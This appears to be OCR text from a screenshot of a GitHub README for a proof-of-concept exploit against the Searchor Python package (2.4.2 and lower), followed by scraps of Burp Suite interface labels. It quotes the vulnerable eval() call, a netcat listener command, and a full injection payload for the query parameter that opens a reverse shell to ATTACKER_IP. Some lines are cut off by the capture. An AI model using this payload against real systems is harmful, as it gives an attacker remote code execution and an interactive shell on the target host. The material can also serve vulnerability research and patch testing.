 github.com/nexis-nexis/Searchor-2.4.0-POC-Exploit-
ng DB
README
Searchor-2.4.0-POC-Exploit-
eval() Exploit POC for Searchor 2.4.2 and lower (2.4.0 as well) leading to Arbitrary Code Execu
vulnerability Reference: https://github.com/ArjunSharda/Searchor/commit/29d5b1f28d29d6a282a5e86
Vulnerable code includes eval() method:
url = eval( f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})" )
If user parameter query is not sanitized it leads to RCE.
Exploit code for linux target
Prepare a listener: nc -lvnp PORT
Send this as query parameter to the tested host
', exec("import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ATTACKER_IP',PORT));os
.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request Response
Pretty Raw \n Actions Pretty Raw Render \n Actions